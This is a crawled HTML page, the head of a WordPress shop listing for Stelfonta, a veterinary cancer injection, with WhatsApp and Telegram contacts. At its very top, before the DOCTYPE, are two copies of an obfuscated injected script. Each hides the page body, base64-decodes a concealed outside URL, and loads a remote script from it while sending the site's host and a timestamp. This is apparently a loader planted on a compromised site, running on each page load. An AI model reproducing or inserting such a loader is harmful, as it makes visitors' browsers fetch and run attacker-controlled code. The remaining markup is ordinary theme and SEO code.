

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miraducksolutions.com/product/stelfonta-2ml/
body_size: 25825
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stelfonta 2ml - MIRADUKES MAGNIFICENT SOLUTIONS</title>
	<meta name="description" content="Stelfonta - tigilanol tiglate is indicated for use in dogs for the treatment of non-metastatic cutaneous mast cell tumors and non-metastatic subcutaneous" />
	<link rel="canonical" href="https://miraducksolutions.com/product/stelfonta-2ml/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Stelfonta 2ml" />
	<meta property="og:description" content="Stelfonta - tigilanol tiglate is indicated for use in dogs for the treatment of non-metastatic cutaneous mast cell tumors and non-metastatic subcutaneous" />
	<meta property="og:url" content="https://miraducksolutions.com/product/stelfonta-2ml/" />
	<meta property="og:site_name" content="MIRADUKES MAGNIFICENT SOLUTIONS" />
	<meta property="article:modified_time" content="2025-11-30T03:35:30+00:00" />
	<meta property="og:image" content="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="999" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#36;450.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://miraducksolutions.com/product/stelfonta-2ml/","url":"https://miraducksolutions.com/product/stelfonta-2ml/","name":"Stelfonta 2ml - MIRADUKES MAGNIFICENT SOLUTIONS","isPartOf":{"@id":"https://miraducksolutions.com/#website"},"primaryImageOfPage":{"@id":"https://miraducksolutions.com/product/stelfonta-2ml/#primaryimage"},"image":{"@id":"https://miraducksolutions.com/product/stelfonta-2ml/#primaryimage"},"thumbnailUrl":"https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg","description":"Stelfonta - tigilanol tiglate is indicated for use in dogs for the treatment of non-metastatic cutaneous mast cell tumors and non-metastatic subcutaneous","breadcrumb":{"@id":"https://miraducksolutions.com/product/stelfonta-2ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://miraducksolutions.com/product/stelfonta-2ml/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miraducksolutions.com/product/stelfonta-2ml/#primaryimage","url":"https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg","contentUrl":"https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg","width":999,"height":999,"caption":"canine cancer, canine cancer treatment, STELFONTA, Virbac, tigilanol tiglate injection, Stelfonta solution for injection for dogs, Stelfonta Injection 1mg/ml 2ml, STELFONTA tigilanol tiglate injection, Stelfonta Injection, Buy STELFONTA Injection 2ml, Stelfonta 2ml price, Stelfonta 2ml cost, stelfonta price, Stelfonta 2ml for cats, Stelfonta 2ml side effects, Stelfonta 2ml dosage, Stelfonta 1 mg/ml solution for injection for dogs, Dog Cancer Treatment, Cancer Prescription for dogs,"},{"@type":"BreadcrumbList","@id":"https://miraducksolutions.com/product/stelfonta-2ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miraducksolutions.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://miraducksolutions.com/products/"},{"@type":"ListItem","position":3,"name":"Stelfonta 2ml"}]},{"@type":"WebSite","@id":"https://miraducksolutions.com/#website","url":"https://miraducksolutions.com/","name":"MIRADUKES MAGNIFICENT SOLUTIONS","description":"Whatsapp +1(708) 658-4378 For More Details","publisher":{"@id":"https://miraducksolutions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miraducksolutions.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miraducksolutions.com/#organization","name":"MIRADUKES MAGNIFICENT SOLUTIONS","url":"https://miraducksolutions.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miraducksolutions.com/#/schema/logo/image/","url":"https://miraducksolutions.com/wp-content/uploads/2019/09/md.png","contentUrl":"https://miraducksolutions.com/wp-content/uploads/2019/09/md.png","width":225,"height":225,"caption":"MIRADUKES MAGNIFICENT SOLUTIONS"},"image":{"@id":"https://miraducksolutions.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100063835535142&mibextid=ZbWKwL","https://t.me/miradukesolution"]}]}</script>
	<meta property="product:price:amount" content="450.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MIRADUKES MAGNIFICENT SOLUTIONS &raquo; Feed" href="https://miraducksolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MIRADUKES MAGNIFICENT SOLUTIONS &raquo; Comments Feed" href="https://miraducksolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MIRADUKES MAGNIFICENT SOLUTIONS &raquo; Stelfonta 2ml Comments Feed" href="https://miraducksolutions.com/product/stelfonta-2ml/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miraducksolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://miraducksolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miraducksolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='shoppingcart-style-css' href='https://miraducksolutions.com/wp-content/themes/shoppingcart/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miraducksolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-responsive-css' href='https://miraducksolutions.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://miraducksolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
